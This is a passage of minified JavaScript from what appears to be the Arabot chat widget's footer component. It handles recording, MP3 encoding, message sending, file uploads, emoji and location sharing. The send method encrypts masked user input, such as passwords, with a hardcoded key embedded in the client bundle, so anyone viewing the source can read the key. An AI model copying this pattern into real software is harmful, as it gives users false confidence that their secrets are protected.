t=e.getContext("2d");t&&(t.fillStyle=this.theme.toolbarBackgroundColor)}},drawRecord:function(){this.drawRecordId=requestAnimationFrame(this.drawRecord);var e=arabotSelector("#visualizeAudio",!1,!1),t=e.getContext("2d"),n=this.recorder.getRecordAnalyseData(),s=[].slice.call(n),a=parseInt(""+e.width/3),o=parseInt(""+1024/a);t.clearRect(0,0,e.width,e.height),t.beginPath();for(var i=0,r=0;r<a;r++){var c=s.slice(r*o,r*o+o).reduce(function(e,t){return e+t},0)/o;c<128&&(c=128),c>178&&(c=178);var l=(c-128)/50*e.height;t.moveTo(i,16),t.roundRect?t.roundRect(i,16-l,2,l,[1,1,0,0]):t.rect(i,16-l,2,l),t.fill(),i+=3}t.closePath()},startTimer:function(){var e=this;this.resetTimer(),this.timeDuration=setInterval(function(){e.totalTime++},1e3)},resetTimer:function(){this.totalTime=0,clearInterval(this.timeDuration),this.timeDuration=null},padTime:function(e){return(e<10?"0":"")+e},convertToMp3:function(e){for(var t=fn.a.WavHeader.readHeader(e.getWAV()),n=t.channels,s=t.sampleRate,a=new fn.a.Mp3Encoder(n,s,128),o=e.getChannelData(),i=[],r=o.left&&new Int16Array(o.left.buffer,0,o.left.byteLength/2),c=o.right&&new Int16Array(o.right.buffer,0,o.right.byteLength/2),l=r.length+(c?c.length:0),u=0;u<l;u+=1152){var d=r.subarray(u,u+1152),p=null,h=null;2===n?(p=c.subarray(u,u+1152),h=a.encodeBuffer(d,p)):h=a.encodeBuffer(d),h.length>0&&i.push(h)}var g=a.flush();return g.length>0&&i.push(g),new Blob(i,{type:"audio/mp3"})}},computed:{minutes:function(){var e=Math.floor(this.totalTime/60);return this.padTime(e)},seconds:function(){var e=this.totalTime-60*this.minutes;return this.padTime(e)}}},vn=n("KMaP"),wn=(n("z1b1"),n("FQmK")),xn=n.n(wn),yn={name:"chat-footer",mixins:[bn,nt],components:{Picker:vn.Picker},data:function(){return{t:X,message:"",rootPath:K(!0),touched:!1,typing:!1,inputWidth:"100%",inputHeight:"35px",throttleInputHandler:null,throttleThumbHandler:null,emojiVisible:!1,animateShake:!1,windowVh:.01*window.innerHeight,resizeInterval:null,showFollowup:!1,followUpQuestions:[],maskInput:!1,signLangEnabled:!1,convertingMsg:"",awatingReply:!1,awatingTimeout:null}},watch:{touched:function(){this.actionBar&&this.scaleInput()},message:function(e){this.typing=!this.theme.showThumbsUp||!!e.length,e.length&&(arabotSelector(".audioAttachment",!0,!1).forEach(function(e){e.pause()}),this.$store.dispatch("emptyQueue"))},awatingReply:function(e){var t=this;if(e){var n=this.$store.getters.theme.delay+3100;this.awatingTimeout=setTimeout(function(){t.awatingReply=!1},n)}else clearTimeout(this.awatingTimeout)}},computed:Re()({},Object(k.c)(["theme","config","fileStorageRules","storageProfileId","botMenu","isLiveAgent"]),{actionBar:function(){return this.fileStorageRules.file_type&&!this.config.requireUserInfo.length||this.$store.getters.isLiveAgent||this.config.shareLocation&&!this.config.requireUserInfo.length||this.config.startChatBtn&&!this.config.requireUserInfo.length||this.config.signLangBtn&&!this.config.requireUserInfo.length},mobileMode:function(){return"mobile"==this.config.mode||"desktop"==this.config.mode},storageRulesExtension:function(){var e={"application/pdf":".pdf","text/plain":".txt","application/rtf":".rtf","text/rtf":".rtf","application/msword":".doc","application/vnd.openxmlformats-officedocument.wordprocessingml.document":".docx","video/mp4":".mp4","audio/mpeg":".mp3","image/png":".png","image/jpeg":".jpg, .jpeg","image/gif":".gif"},t=[];return(t=this.fileStorageRules.file_type&&this.fileStorageRules.file_type.map(function(t){return e[t]})).length?t.join(","):".png,.jpeg,.jpg,.gif,.mp3,.mp4,.pdf,.txt,.rtf,.doc,.docx"},inputPlaceholder:function(){return this.theme.inputPlaceholder[oe(this.theme.defaultLanguage)]}}),mounted:function(){var e=this;this.$nextTick(function(){e.$refs.input.addEventListener("keydown",function(e){8!=e.keyCode&&32!=e.keyCode||e.stopPropagation()})});this.$refs.input;this.mobileMode&&/iPhone|iPad|iPod|Android|webOS|BlackBerry|Windows Phone/i.test(navigator.userAgent),this.theme.showThumbsUp||(this.typing=!0),A.$on("attachFile",this.checkForExpand),A.$on("sendLocation",this.sendUserLocation),this.config.webAppMode&&(this.inputHeight="WEB"==this.config.chatStyle?"55px":"45px"),A.$on("showFlowUpQuestions",function(t){t&&t.length?(e.followUpQuestions=t,e.$nextTick(function(){e.showFollowup=!0})):e.showFollowup=!1}),A.$on("editMsg",function(t){e.message=t,e.$refs.input.focus()}),A.$on("mask-user-input",function(){e.maskInput=!0}),A.$on("ChatBotClosed",function(){e.signLangEnabled=!1}),document.addEventListener("close-sign-lang",function(){e.signLangEnabled=!1}),A.$on("gotBotMessage",function(){e.awatingReply=!1}),A.$on("sendingMsg",function(){e.$store.getters.isLiveAgent||(e.awatingReply=!0)})},methods:Re()({},Object(k.b)(["addMessage","setStorageRules"]),{send:function(e){var t=this,n=e.fromInput,s=void 0===n||n,a=e.text,o=void 0===a?"":a;return h()(d.a.mark(function e(){var n,a,i,r,c,l,u;return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!t.awatingReply){e.next=2;break}return e.abrupt("return");case 2:if(n=t.message,t.maskInput||(n=vt(t.message)),s){e.next=8;break}n=o,e.next=12;break;case 8:if(t.message){e.next=12;break}return t.animateShake=!0,setTimeout(function(){return t.animateShake=!1},1e3),e.abrupt("return");case 12:if(!(t.message.length>4096)){e.next=15;break}return A.$emit("snackbar",{msg:t.t("msg-length-err"),type:"error"}),e.abrupt("return");case 15:t.config.requireUserInfo.length?(a=t.config.requireUserInfo[0],A.$emit("generateBotMessage",{type:"internal_bot_message",payload:n,isReply:!1}),se(a.type,n)?(A.$emit("closeButtons"),(i=JSON.parse(localStorage.getItem("botVariables-"+t.$store.getters.botInfo.botKey)))[t.config.requireUserInfo[0].key]=n,localStorage.setItem("botVariables-"+t.$store.getters.botInfo.botKey,x()(i)),t.$store.dispatch("removeQuestion").then(function(){setTimeout(function(){A.$emit("genUserInfoQuestion")},300)})):(r=he(a,t.theme.defaultLanguage),A.$emit("generateBotMessage",{type:"TEXT",payload:t.t("invalid-value",t.getInvalidMsg(a.type)),isReply:!0,elements:r}))):(c={type:"postback",title:n,payload:n},t.maskInput&&(l="*".repeat(n.length),u=t.$store.getters.config.envId,[11,12,13,15,17].includes(+u)&&(n=xn.a.encrypt(n,"bTLlKRsZbRfWBugfWqLoM9pso31EV2hD4i6Owo/Jm7XLrA6U1wNvOYMHkRSr1QKH").toString()),c={type:"postback",title:l,payload:n},t.maskInput=!1),t.$store.getters.isLiveAgent||(t.awatingReply=!0),A.$emit("handleSendMessage",c)),s&&(t.message="",t.mobileMode&&t.$refs.input.blur());case 17:case"end":return e.stop()}},e,t)}))()},scaleInput:function(){this.$refs.input;if(this.$refs.actionBar){var e=this.$refs.actionBar.clientWidth,t=this.$refs.collapse.clientWidth;this.inputWidth=this.touched?"calc(100% + "+(e-t)+"px)":"100%"}},throttleInput:function(){this.inputHeight=this.config.webAppMode?"WEB"==this.config.chatStyle?"55px":"45px":"35px",this.throttleInputHandler||(this.throttleInputHandler=ne(this.send,1e3)),this.throttleInputHandler({fromInput:!0})},throttleThumb:function(){this.throttleThumbHandler||(this.throttleThumbHandler=ne(this.sendThumbsUp,1e3)),this.throttleThumbHandler({fromInput:!0})},openFilePicker:function(){this.$refs.attachmentInput.click()},uploadFile:function(){var e=this;return h()(d.a.mark(function t(){var n,s,a,o,i,r;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(n="TEXT",s=void 0,a=!0,o=void 0,i=e.$refs.attachmentInput.files[0],s=e.t("allowed-files")+" <b style='direction: ltr'> "+e.storageRulesExtension+"</b>",!((i.size/1048576).toFixed(2)<e.fileStorageRules.max_size)){t.next=41;break}if(A.$emit("showUserActionProgress"),!i||!J(i.type,e.fileStorageRules.file_type)){t.next=32;break}if(r={},!e.isLiveAgent){t.next=14;break}return t.next=11,je.uploadFilePublic(i);case 11:r=t.sent,t.next=17;break;case 14:return t.next=16,je.uploadFile(i,e.storageProfileId);case 16:r=t.sent;case 17:if(!l()(r.data||{}).length){t.next=30;break}if(n="attachement",s=(6==e.config.version?r.data.data.url:r.data.fileURL)+"@@"+i.name,a=!1,6!=e.config.version){t.next=25;break}A.$emit("sendWsMessage",r.data.data.url,"FILE"),t.next=28;break;case 25:return t.next=27,je.sendMessage(r.data.fileURL);case 27:o=t.sent;case 28:t.next=32;break;case 30:e.$refs.attachmentInput.value="",s=""+e.t("ops");case 32:if(i&&A.$emit("generateBotMessage",{type:n,payload:s,isReply:a}),A.$emit("hideUserActionProgress"),e.$refs.attachmentInput.value="",!o||!l()(o.data).length){t.next=39;break}return t.next=38,de(1e3);case 38:e.addMessage(o.data);case 39:t.next=44;break;case 41:e.$refs.attachmentInput.value="",s=e.t("size-exceed")+" ("+e.fileStorageRules.max_size+" MB), "+e.t("re-upload"),A.$emit("generateBotMessage",{type:n,payload:s,isReply:a});case 44:case"end":return t.stop()}},t,e)}))()},addEmoji:function(e){var t=this,n=+this.$refs.input.selectionEnd,s=this.message.substring(0,n),a=this.message.substring(n);this.message=""+s+e.native+a,this.$refs.input.focus(),this.$nextTick(function(){t.$refs.input.selectionEnd=n+e.native.length,t.closeEmojiPicker()})},sendThumbsUp:function(){this.send({fromInput:!1,text:"👍"})},openEmojiPicker:function(){this.emojiVisible=!this.emojiVisible},closeEmojiPicker:function(){this.emojiVisible=!1},checkForExpand:function(e){var t=this;setTimeout(function(){t.$nextTick(function(){t.emojiVisible?t.touched=!0:t.touched=!1})},200)},getInvalidMsg:function(e){return"phone"==e?1725==this.$store.getters.botInfo.botKey?this.t("phone-example-2"):this.t("phone-example-1"):this.t(e)||""},shareLocation:function(){navigator.geolocation||A.$emit("openDialog","location",{lat:31.9719432,lng:35.8620189});navigator.geolocation.getCurrentPosition(this.openGoogleMaps,this.positionErrorHandler,{enableHighAccuracy:!0,timeout:5e3})},openGoogleMaps:function(e){A.$emit("openDialog","location",{lat:e.coords.latitude,lng:e.coords.longitude})},sendUserLocation:function(e){var t=this;return h()(d.a.mark(function n(){var s,a;return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return s={type:"location",payload:"_arabot_Type_Map:"+e.coords.latitude+","+e.coords.longitude},A.$emit("handleSendMessage",s),n.next=4,de(1e3);case 4:if(6!=t.config.version){n.next=8;break}A.$emit("sendWsMessage",e.coords.latitude+","+e.coords.longitude,"TEXT"),n.next=12;break;case 8:return n.next=10,je.sendMessage(e.coords.latitude+","+e.coords.longitude);case 10:a=n.sent,t.$store.dispatch("addMessage",a.data);case 12:case"end":return n.stop()}},n,t)}))()},positionErrorHandler:function(e){A.$emit("openDialog","location",{lat:31.9719432,lng:35.8620189})},getFooterHTML:function(){var e=this.theme.footer.label[this.theme.defaultLanguage];return e=(e=e.replace("/static/icons/arabot_logo.svg",this.rootPath+"/static/icons/arabot_logo.svg")).replace(/https:\/\/arabot.io\/(\w+)\/contact-us/g,function(e,t){return"https://arabot.io"})},press:function(e){13==e.keyCode&&e.shiftKey&&(this.inputHeight="52px")},newTopic:function(){A.$emit("closeButtons"),A.$emit("handleSendMessage",{title:this.t("new-topic"),value:"PL_RESET_RC_CONVERSATION",type:"postback"},"PAYLOAD")},sendFollowUp:function(e){A.$emit("closeButtons"),this.send({fromInput:!1,text:e}),this.showFollowup=!1,this.followUpQuestions=[]},startChat:function(){var e={title:this.t("start-chat"),type:"postback",value:"PL_GET_STARTED"};A.$emit("handleSendMessage",e,"PAYLOAD")},toggleSignLang:function(){this.signLangEnabled?(this.signLangEnabled=!1,window.MrStopArabotSl&&window.MrStopArabotSl()):(this.signLangEnabled=!0,window.MrStartArabotSl&&window.MrStartArabotSl())}})},_n={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("div",{staticClass:"chat-footer position-relative"},[n("div",{staticClass:"chat-actions position-relative"},[n("div",{staticClass:"d-flex position-relative",class:[{touched:e.touched},{"has-actions":e.actionBar}]},[e.actionBar?n("span",{ref:"collapse",staticClass:"collapse-btn px-1 py-1 cursor-p position-absolute bg-white fade-on-touch"},[n("svg",{staticClass:"chat-svg cursor-p reversable-svg",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"#616161",d:"M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"}})])]):e._e(),e._v(" "),e.actionBar?n("div",{ref:"actionBar",staticClass:"px-1 d-flex align-items-center"},[e.showMenuIcon&&!e.webViewOpened?n("span",{directives:[{name:"ripple",rawName:"v-ripple.300",modifiers:{300:!0}}],staticClass:"cursor-p px-1 mt-n2",attrs:{role:"button"},on:{click:e.openMenu}},[n("svg",{staticClass:"icon-v-menu exclude cursor-p",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"#616161",d:"M12,16A2,2 0 0,1 14,18A2,2 0 0,1 12,20A2,2 0 0,1 10,18A2,2 0 0,1 12,16M12,10A2,2 0 0,1 14,12A2,2 0 0,1 12,14A2,2 0 0,1 10,12A2,2 0 0,1 12,10M12,4A2,2 0 0,1 14,6A2,2 0 0,1 12,8A2,2 0 0,1 10,6A2,2 0 0,1 12,4Z"}})])]):e._e(),e._v(" "),e.fileStorageRules.file_type&&!e.config.requireUserInfo.length||e.$store.getters.isLiveAgent?n("span",{directives:[{name:"ripple",rawName:"v-ripple.300",modifiers:{300:!0}}],staticClass:"cursor-p px-1 mt-n2",attrs:{role:"button"},on:{click:e.openFilePicker}},[n("svg",{staticClass:"attachment-svg",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"#616161",d:"M7.5,18A5.5,5.5 0 0,1 2,12.5A5.5,5.5 0 0,1 7.5,7H18A4,4 0 0,1 22,11A4,4 0 0,1 18,15H9.5A2.5,2.5 0 0,1 7,12.5A2.5,2.5 0 0,1 9.5,10H17V11.5H9.5A1,1 0 0,0 8.5,12.5A1,1 0 0,0 9.5,13.5H18A2.5,2.5 0 0,0 20.5,11A2.5,2.5 0 0,0 18,8.5H7.5A4,4 0 0,0 3.5,12.5A4,4 0 0,0 7.5,16.5H17V18H7.5Z"}})])]):e._e(),e._v(" "),!e.config.requireUserInfo.length||e.$store.getters.isLiveAgent?n("input",{directives:[{name:"show",rawName:"v-show",value:0,expression:"0"}],ref:"attachmentInput",attrs:{type:"file",accept:e.storageRulesExtension,"aria-label":"inputed file"},on:{change:e.uploadFile}}):e._e(),e._v(" "),e.config.startChatBtn?n("span",{directives:[{name:"ripple",rawName:"v-ripple.300",modifiers:{300:!0}}],staticClass:"cursor-p px-1 start-chat",attrs:{role:"button"},on:{click:e.startChat}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"}},[n("path",{attrs:{d:"M12,3L20,9V21H15V14H9V21H4V9L12,3Z"}})])]):e._e(),e._v(" "),e.config.signLangBtn?n("a",{directives:[{name:"ripple",rawName:"v-ripple.300",modifiers:{300:!0}}],staticClass:"cursor-p px-1 start-chat sign-lang",attrs:{href:"javascript:;",role:"button",title:e.t("sign-language"),"aria-label":e.t("sign-language")},on:{click:e.toggleSignLang}},[e.signLangEnabled?n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"}},[n("path",{attrs:{fill:"currentColor",d:"M7.5 4C7.9 3.6 8.5 3.6 8.9 4L11.8 7C11 7.4 10.6 7.6 10.2 8.2L7.5 5.5C7.1 5.1 7.1 4.4 7.5 4M6.3 7.2C6.7 6.8 7.3 6.8 7.7 7.2L9.6 9.2C9.4 9.8 9.3 10.5 9.4 11H8.6L6.3 8.6C5.9 8.2 5.9 7.6 6.3 7.2M19 21.5C19 22.9 17.9 24 16.5 24H5.5C5 24 4.5 23.5 4.5 23S5 22 5.5 22H10V21H4C3.5 21 3 20.5 3 20S3.5 19 4 19H10V18H3C2.5 18 2 17.5 2 17S2.5 16 3 16H10V15H4.5C4 15 3.5 14.5 3.5 14S4 13 4.5 13H12.5L11.6 11.1C11.2 10.4 11.5 9.5 12.3 9.1L12.5 9L18.2 14.5C18.7 15 19 15.6 19 16.3V21.5M22 11.3C22 12 21.7 12.6 21.2 13.1L20.3 13.9C20.1 13.6 19.9 13.3 19.6 13L19 12.4L15.4 9L12.7 6.6L8.9 2.6C8.5 2.2 8.5 1.6 8.9 1.2C9.3 .8 9.9 .8 10.3 1.2L15.1 6.3L15.8 5.6L12 1.6C11.6 1.2 11.6 .6 12 .2S13-.2 13.4 .2L18.9 6L19.6 4C20.1 3.4 21 3 21.7 3.2L22 3.3V11.3Z"}})]):n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"}},[n("path",{attrs:{fill:"currentColor",d:"M7.5 4C7.9 3.6 8.5 3.6 8.9 4L11.8 7C11 7.4 10.6 7.6 10.2 8.2L7.5 5.5C7.1 5.1 7.1 4.4 7.5 4M6.3 7.2C6.7 6.8 7.3 6.8 7.7 7.2L9.6 9.2C9.4 9.8 9.3 10.5 9.4 11H8.6L6.3 8.6C5.9 8.2 5.9 7.6 6.3 7.2M18.2 14.5L12.5 9L12.2 9.1C11.5 9.5 11.2 10.4 11.5 11.1L12.4 13H4.4C3.9 13 3.4 13.5 3.4 14S3.9 15 4.4 15H10V16H3C2.5 16 2 16.5 2 17S2.5 18 3 18H10V19H4C3.5 19 3 19.5 3 20S3.5 21 4 21H10V22H5.5C5 22 4.5 22.5 4.5 23S5 24 5.5 24H16.5C17.9 24 19 22.9 19 21.5V16.3C19 15.6 18.7 14.9 18.2 14.5M17 21C17 21.5 16.5 22 16 22H12V15H14V13.2L16.7 15.7C16.9 15.9 17 16.2 17 16.4V21M22 11.3C22 12 21.7 12.6 21.2 13.1L20.3 13.9C20.1 13.6 19.9 13.3 19.6 13L19 12.4L19.7 11.7C19.9 11.5 20 11.2 20 11V7.3L18.7 8.5L17.3 7L15.4 9L12.7 6.6L8.9 2.6C8.5 2.2 8.5 1.6 8.9 1.2C9.3 .8 9.9 .8 10.3 1.2L15.1 6.3L15.8 5.6L12 1.6C11.6 1.2 11.6 .6 12 .2S13-.2 13.4 .2L18.9 6L19.6 4C20.1 3.4 21 3 21.7 3.2L22 3.3V11.3Z"}})])]):e._e(),e._v(" "),e.config.shareLocation&&!e.config.requireUserInfo.length?n("span",{directives:[{name:"ripple",rawName:"v-ripple.300",modifiers:{300:!0}}],staticClass:"cursor-p px-1 mt-n2",attrs:{role:"button"},on:{click:e.shareLocation}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"#616161",d:"M12,11.5A2.5,2.5 0 0,1 9.5,9A2.5,2.5 0 0,1 12,6.5A2.5,2.5 0 0,1 14.5,9A2.5,2.5 0 0,1 12,11.5M12,2A7,7 0 0,0 5,9C5,14.25 12,22 12,22C12,22 19,14.25 19,9A7,7 0 0,0 12,2Z"}})])]):e._e()]):e._e(),e._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:!e.maskInput,expression:"!maskInput"}],staticClass:"input-container position-relative",class:{animateShake:e.animateShake}},[e.config.voice&&!e.recording?n("span",{directives:[{name:"ripple",rawName:"v-ripple.300",modifiers:{300:!0}}],staticClass:"voice-trigger position-absolute cursor-p",class:{val:e.config.shareLocation&&!e.config.requireUserInfo.length&&(e.fileStorageRules.file_type&&!e.config.requireUserInfo.length||e.$store.getters.isLiveAgent)},attrs:{role:"button"},on:{click:e.startRecording,touchend:function(t){return t.stopPropagation(),e.startRecording.apply(null,arguments)}}},[n("svg",{staticClass:"position-relative",staticStyle:{top:"5px"},attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"#616161",d:"M12,2A3,3 0 0,1 15,5V11A3,3 0 0,1 12,14A3,3 0 0,1 9,11V5A3,3 0 0,1 12,2M19,11C19,14.53 16.39,17.44 13,17.93V21H11V17.93C7.61,17.44 5,14.53 5,11H7A5,5 0 0,0 12,16A5,5 0 0,0 17,11H19Z"}})])]):e._e(),e._v(" "),n("textarea",{directives:[{name:"model",rawName:"v-model.trim",value:e.message,expression:"message",modifiers:{trim:!0}}],ref:"input",staticClass:"message-input form-control position-absolute pb-2",class:[{hasEInput:e.config.emoji},{hasVInput:e.config.voice}],style:{height:e.inputHeight},attrs:{placeholder:e.inputPlaceholder},domProps:{value:e.message},on:{keydown:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:(t.stopPropagation(),t.shiftKey?t.ctrlKey||t.altKey||t.metaKey?null:e.press.apply(null,arguments):null)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:(t.stopPropagation(),t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:void t.preventDefault())}],keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:(t.stopPropagation(),t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.throttleInput.apply(null,arguments))},focus:function(t){e.touched=!0},blur:[e.checkForExpand,function(t){return e.$forceUpdate()}],input:function(t){t.target.composing||(e.message=t.target.value.trim())}}}),e._v(" "),e.convertingMsg?n("div",{staticClass:"converting-msg",style:{height:e.inputHeight}},[e._v("\n                        "+e._s(e.convertingMsg)+"\n                    ")]):e._e(),e._v(" "),e.config.emoji?n("span",{staticClass:"emoji-trigger position-absolute cursor-p py-1",on:{click:function(t){return t.target!==t.currentTarget?null:e.openEmojiPicker.apply(null,arguments)}}},[n("svg",{class:{activeE:e.emojiVisible},attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"},on:{click:function(t){return t.target!==t.currentTarget?null:e.openEmojiPicker.apply(null,arguments)}}},[e.emojiVisible?n("path",{attrs:{fill:e.theme.themeColor,d:"M12,2C6.47,2 2,6.47 2,12C2,17.53 6.47,22 12,22A10,10 0 0,0 22,12C22,6.47 17.5,2 12,2M12,20A8,8 0 0,1 4,12A8,8 0 0,1 12,4A8,8 0 0,1 20,12A8,8 0 0,1 12,20M13,9.94L14.06,11L15.12,9.94L16.18,11L17.24,9.94L15.12,7.82L13,9.94M8.88,9.94L9.94,11L11,9.94L8.88,7.82L6.76,9.94L7.82,11L8.88,9.94M12,17.5C14.33,17.5 16.31,16.04 17.11,14H6.89C7.69,16.04 9.67,17.5 12,17.5Z"}}):n("path",{attrs:{fill:"#616161",d:"M20,12A8,8 0 0,0 12,4A8,8 0 0,0 4,12A8,8 0 0,0 12,20A8,8 0 0,0 20,12M22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2A10,10 0 0,1 22,12M10,9.5C10,10.3 9.3,11 8.5,11C7.7,11 7,10.3 7,9.5C7,8.7 7.7,8 8.5,8C9.3,8 10,8.7 10,9.5M17,9.5C17,10.3 16.3,11 15.5,11C14.7,11 14,10.3 14,9.5C14,8.7 14.7,8 15.5,8C16.3,8 17,8.7 17,9.5M12,17.23C10.25,17.23 8.71,16.5 7.81,15.42L9.23,14C9.68,14.72 10.75,15.23 12,15.23C13.25,15.23 14.32,14.72 14.77,14L16.19,15.42C15.29,16.5 13.75,17.23 12,17.23Z"}})]),e._v(" "),n("Picker",{directives:[{name:"show",rawName:"v-show",value:e.emojiVisible,expression:"emojiVisible"},{name:"closable",rawName:"v-closable",value:{handler:"closeEmojiPicker",exclude:[".emoji-mart",".emoji-trigger"],flag:!0},expression:"{handler: 'closeEmojiPicker',exclude: ['.emoji-mart','.emoji-trigger'],flag: true}"}],key:e.$store.getters.theme.defaultLanguage,staticClass:"z-5",attrs:{title:"Pick your emoji...",emoji:"point_up",showPreview:!1,i18n:e.t("emoji"),exclude:["objects","symbols","recent"],native:!0},on:{select:e.addEmoji}})],1):e._e()]),e._v(" "),e.maskInput?n("div",{staticClass:"input-container position-relative",class:{animateShake:e.animateShake}},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.message,expression:"message"}],staticClass:"message-input form-control position-absolute pb-2",attrs:{id:"",name:"new-password",autocomplete:"off",type:"password",placeholder:e.theme.inputPlaceholder[e.theme.defaultLanguage]},domProps:{value:e.message},on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:(t.stopPropagation(),t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.throttleInput.apply(null,arguments))},keydown:function(e){e.stopPropagation()},input:function(t){t.target.composing||(e.message=t.target.value)}}})]):e._e(),e._v(" "),e.typing||e.config.requireUserInfo.length?n("span",{staticClass:"px-2 cursor-p",staticStyle:{height:"42.5px"},on:{click:e.send}},[n("svg",{staticClass:"position-relative reversable-svg",staticStyle:{top:"3px"},attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:e.awatingReply?"#d3d3d3":"#616161",d:"M2,21L23,12L2,3V10L17,12L2,14V21Z"}})])]):n("span",{staticClass:"px-2 cursor-p reversable-svg",staticStyle:{height:"42.5px"},on:{click:e.throttleThumb}},[n("svg",{directives:[{name:"ripple",rawName:"v-ripple.300",modifiers:{300:!0}}],staticClass:"position-relative",staticStyle:{top:"3px"},attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"#616161",d:"M23,10C23,8.89 22.1,8 21,8H14.68L15.64,3.43C15.66,3.33 15.67,3.22 15.67,3.11C15.67,2.7 15.5,2.32 15.23,2.05L14.17,1L7.59,7.58C7.22,7.95 7,8.45 7,9V19A2,2 0 0,0 9,21H18C18.83,21 19.54,20.5 19.84,19.78L22.86,12.73C22.95,12.5 23,12.26 23,12V10M1,21H5V9H1V21Z"}})])])]),e._v(" "),e.config.voice&&e.recording?n("div",{staticClass:"recorder-actions d-flex align-items-center position-absolute"},[n("div",{staticClass:"audio-recorder"},[n("span",{staticClass:"bin-icon cursor-p d-inline-flex px-1 mr-2 text-danger position-relative z-3",attrs:{role:"button"},on:{click:e.cancelRecording,touchend:function(t){return t.stopPropagation(),e.cancelRecording.apply(null,arguments)}}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor"}},[n("path",{attrs:{d:"M 10 2 L 9 3 L 4 3 L 4 5 L 7 5 L 17 5 L 20 5 L 20 3 L 15 3 L 14 2 L 10 2 z M 5 7 L 5 20 C 5 21.1 5.9 22 7 22 L 17 22 C 18.1 22 19 21.1 19 20 L 19 7 L 5 7 z",fill:"currentColor"}})])]),e._v(" "),n("div",{staticClass:"d-flex timer"},[n("span",[e._v(e._s(e.minutes))]),n("span",[e._v(":")]),n("span",[e._v(e._s(e.seconds))])]),e._v(" "),n("div",{ref:"visualizeAudio",staticClass:"position-absolute w-100"},[n("canvas",{attrs:{id:"visualizeAudio",height:"32",width:"200"}})])]),e._v(" "),n("span",{staticClass:"d-flex px-2 cursor-p ml-auto mt-n2 reversable-svg",on:{click:e.stopRecording}},[n("svg",{staticClass:"position-relative",staticStyle:{top:"3px"},attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"#616161",d:"M2,21L23,12L2,3V10L17,12L2,14V21Z"}})])])]):e._e()]),e._v(" "),e.theme.footer&&e.theme.footer.enabled?[n("div",{staticClass:"arabot-prompt d-flex align-items-center justify-content-center pb-1 mx-1 text-primary",domProps:{innerHTML:e._s(e.getFooterHTML())}})]:e._e(),e._v(" "),n("custom-styles",{key:e.inputWidth},[e._v("\n            .bootstrap-iso .message-input {\n                width: "+e._s(e.inputWidth)+"\n            }\n            .bootstrap-iso .activeE::before {\n                color: "+e._s(e.theme.themeColor)+";\n            }\n            .bootstrap-iso .audio-recorder {\n                position: relative;\n                overflow: hidden;\n                display: flex;\n                flex-grow: 1;\n                align-items: center;\n                background: #f0f0f2;\n                border-radius: 20px;\n                padding: 3px;\n                max-width: calc(100% - 32px);\n                height: 35px;\n            }\n            .bootstrap-iso .audio-recorder canvas {\n                position: relative;\n                bottom: -21px;\n            }\n            .bootstrap-iso .audio-recorder .timer {\n                color: #374151;\n                padding-top: 3px;\n                font-size: 13px;\n            }\n        ")]),e._v(" "),n("custom-styles",[e._v("\n            .bootstrap-iso .chat-footer {\n                box-shadow: 0 -2px 10px rgba(255,255,255,0.7);\n                z-index: 4;\n            }\n            .bootstrap-iso .chat-actions {\n                padding: 10px 8px;\n            }\n            .bootstrap-iso .chat-actions .chat-i {\n                font-size: 24px;\n            }\n            .bootstrap-iso .input-container {\n                flex-grow: 1;\n            }\n            .bootstrap-iso .message-input {\n                background: #f0f0f2;\n                height: 35px;\n                top: 0;\n                right: 0;\n                transition: width 0.15s cubic-bezier(0.65, 0.05, 0.36, 1);\n                resize: none;\n                overflow: hidden;\n                font-size: 16px;\n            }\n            .bootstrap-iso .chat-rtl .message-input {\n                right: auto;\n                left: 0;\n            }\n            .bootstrap-iso .message-input:focus {\n                background: #f0f0f2;\n            }\n            .bootstrap-iso .fade-on-touch {\n                opacity: 0;\n                z-index: 1;\n                pointer-events: none;\n                transition: opacity .1s ease-in-out 0.15s;\n            }\n            .bootstrap-iso .touched .fade-on-touch {\n                opacity: 1;\n                pointer-events: initial;\n            }\n            .bootstrap-iso .arabot-prompt {\n                font-size: 12px;\n            }\n            .bootstrap-iso .chat-rtl .icon-thumbs-up, .bootstrap-iso .chat-rtl .icon-sent {\n                transform: scale3d(-1, 1, 1);\n            }\n            .bootstrap-iso .bin-icon 